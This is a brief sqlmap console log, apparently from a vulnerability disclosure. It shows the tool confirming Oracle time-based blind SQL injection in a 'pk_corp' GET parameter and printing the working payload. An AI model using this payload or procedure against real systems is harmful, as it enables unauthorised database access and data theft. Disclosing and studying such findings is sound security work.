 [22:10:49] [INFO] GET parameter 'pk_corp' seems to be 'Oracle AND time-based bli
nd' injectable
[22:10:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:10:49] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[22:10:56] [INFO] checking if the injection point on GET parameter 'pk_corp' is
a false positive
[22:11:17] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
GET parameter 'pk_corp' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection points with a total of 117 HTTP(s) req
uests:
---
Parameter: pk_corp (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pk_corp=1' AND 2323=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(89)||CHR
(88)||CHR(90),5) AND 'dOic'='dOic
---
[22:11:24] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:11:24] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 124 times
[22:11:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org